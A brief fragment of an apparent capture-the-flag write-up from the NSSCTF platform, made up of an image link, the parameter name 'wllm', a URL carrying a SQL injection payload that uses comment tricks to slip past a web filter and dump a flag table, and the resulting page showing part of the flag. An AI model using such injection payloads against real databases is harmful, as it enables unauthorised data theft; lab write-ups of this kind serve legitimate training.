 参数是 wllm
不安全 node7.anna.nssctf.cn:27014/?wllm=-1%27union/**/select/**/1,2,group_concat(flag)/**/from/**/test_db.LTLT_flag%23
Want Me? Cross the Waf
Your Login name:2
Your Password:NSSCTF{9c51a233-1fc1